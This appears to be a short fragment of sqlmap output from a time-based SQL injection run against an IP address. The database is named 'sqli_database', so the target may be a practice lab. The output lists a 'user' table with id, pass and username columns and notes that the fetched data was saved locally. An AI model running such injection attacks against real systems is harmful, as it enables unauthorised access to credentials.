 [21:26:12] [INFO] retrieved: int
[21:28:58] [ERROR] invalid character detected. retrying..
[21:28:58] [WARNING] increasing time delay to 6 seconds
(11)
Database: sqli_database
Table: user
[3 columns]
+----------+--------------+
| Column   | Type         |
+----------+--------------+
| id       | int(11)      |
| pass     | varchar(255) |
| username | varchar(255) |
+----------+--------------+
[21:31:49] [INFO] fetched data logged to text files under 'C:\Users\70966\.sqlmap\output\118.190.152.202'